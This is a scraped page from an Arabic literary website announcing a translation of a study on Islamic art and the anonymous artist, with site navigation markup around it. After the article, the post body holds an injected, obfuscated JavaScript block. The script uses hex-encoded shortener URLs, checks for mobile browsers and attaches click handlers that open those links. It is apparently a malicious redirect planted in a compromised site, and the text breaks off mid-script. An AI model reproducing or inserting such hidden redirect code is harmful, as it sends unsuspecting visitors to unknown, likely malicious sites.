بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-13615" class="post-13615 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-11 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">الفن الإسلامـــي سوسيولوجيا الفنان الغُفل</span></div>			<header class="entry-header">
				<h1 class="entry-title">الفن الإسلامـــي سوسيولوجيا الفنان الغُفل</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/manager/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-22T17:01:02+03:00">22 ديسمبر، 2019</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=الفن%20الإسلامـــي%20سوسيولوجيا%20الفنان%20الغُفل&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=الفن%20الإسلامـــي%20سوسيولوجيا%20الفنان%20الغُفل%20-%20https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="579" height="700" src="https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg 579w, https://aladabia.net/wp-content/uploads/2019/12/fanislami-248x300.jpg 248w" sizes="(max-width: 579px) 100vw, 579px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">عن المؤسسة العربية للدراسات والنشر بلبنان، صدرت حديثا ترجمة المقارن المغربي د. عبد النبي ذاكر لكتاب: الفن الإسلامي &#8211; سوسيولوجيا الفنان الغُفْل، الذي كان حاضرا في المعرض الدولي للكتاب بجدّة. والكتاب في الأصل دراسة أكاديمية رصينة سلخت سبع سنوات من عمر الباحث العراقي المغترب شاكر لعيبي ذي الحضور القوي في مجال الشعر ونقده، وفي حقليْ التشكيل وتاريخ الفنون.<br />
تطرح معضلة &#8220;غُفول الفنّان&#8221;، إشكالا حضاريا طال الفنّ العربي ـ الإسلامي برُمّته. وبما أن المسألة تتعلَّق بحضورٍ أو غياب ـ من خلال حضور توقيع الفنّان أو غيابه ـ فقد جعلت الدراسة من أَوْلَى أولوياتها القيام بحفريات تلامس الدور الاجتماعي للفنّان العربي ـ المسلم من خلال التوقيع، الذي طالما كان محطّ تبخيس وإغفال وتعويم وسطحية. ولا شك أن هذا الاختيار كان وراء تبني المقاربة السوسيولوجية دون إغفال المظهر السيكولوجي، للإجابة عن سؤال حارق ـ نادرا ما حظي بتعميق ـ له صِلة بهويّة حضارية، وكينونة ثقافية، قد لا تسعف المقاربة التاريخية المكرَّسَة للفن الغربي عموما، ولا المعالجة الجمالية، في الإجابة عنه الآن. ومن خلال هذا السؤال المركزي في أطروحة الباحث، تفرَّعت تساؤلات حاول الباحث الإجابة عنها بما أوتي من موضوعية وحصافة ونقاش علمي هادئ ورصين لن يخطئ القارئُ جِدِّيتَه البُرهانية التحليلية:<br />
هل حَجَبَ الموقف الإسلامي الرسمي من الصورة، ظهورَ تُحَف فنية تصويرية موقَّعة في الفضِّيات، والخزفيات والرسم التصويري والزُجاجيات والنَحْت والمعمار&#8230;؟ وبالتالي، هل الغُفول من ثوابت الفن العربي ـ الإسلامي؟ وهل فعلا إن هذا الفن عمل جماعي، لا فرديٌّ، كما تدَّعي بعض الدراسات، التي غاصت في التمويه تارة، وفي عدم الوضوح طورا آخر؟ كيف يمكن التغلب على هشاشة التحفة التي لا تصمد أمام عوادي الزمن، وعلى ندرة تراجم الفنّانين في الإسطوغرافية العربية ـ الإسلامية؟ كيف يمكن تجنُّب إسقاطات المقارنة مع النهضات الأوروبية، كالنهضة الإيطالية؟ كيف يمكن التدليل عن الوعي الفني بالتوقيع ـ الواضح أحيانا والملغز أحيانا أخرى ـ في سياق سوسيو ـ ثقافي عربي ـ إسلامي؟ كيف ربط الباحث بين المصادر المكتوبة والآثار الفنية الموقَّعة الموجودة؟ وبالتالي كيف تأتى له أن يبرهن بالحجج الدامغة ـ ودون ادِّعاء ولا تبجُّح ـ على بطلان مُسلّمة فن بدون فنّانين أو فنّ غُفْل من مبدعيه؟ هل فعلا حالت هيمنة فن الخط على الفن الإسلامي دون وجود فنّانين تصويريين؟ وهل هناك تمييز بين الفنّان والصّانع؟ وهل الفنّ فئة مهنية؟ وبالتالي ما خصائص الفنان في ثقافة الإسلام؟ وهل هي الخصائص نفسها التي منحتها الثقافة الغربية للفنّان، ولمفهوم الفردانية والحريّة الفنّية؟ كيف تحدّدَت مكانة الفنّان في السُّلَّم الاجتماعي والتراتبية المهنية بدار الإسلام؟ وما هي حدود التأويلات الخِلافية لكيفية ظهور التوقيعات في الفن العربي ـ الإسلامي؟ وهل منع تديُّن المجتمعات الإسلامية من إشراق الفردانية؟ وهل يمكن الحديث عن توقيعات الفنّانين المسلمين باعتبارها كينونة الكائن، كما تمّ الحديث عنها في الأدبيات الغربية؟</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-13616 size-full" src="https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg" alt="" width="579" height="700" srcset="https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg 579w, https://aladabia.net/wp-content/uploads/2019/12/fanislami-248x300.jpg 248w" sizes="(max-width: 579px) 100vw, 579px" /><br />
ما العلاقة بين الغُفول والتوقيعات، باعتبارها فضاءات دلالية؟ وهل لفعل التوقيع واللاغُفول معنى واحد؟<br />
كان الهاجس وراء طرح كل تلك التساؤلات هو التطرّق إلى قضية الغُفول في تعقيدها الاجتماعي، ومجادلة مفاهيم وآراء تخصُّ الاستشراق التقليدي في سياقه التاريخي، ومن ثمَّة وضع اللبات الأولى لإعادة قراءة تاريخ الفن نفسه، من خارج المركزية الغربية.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( 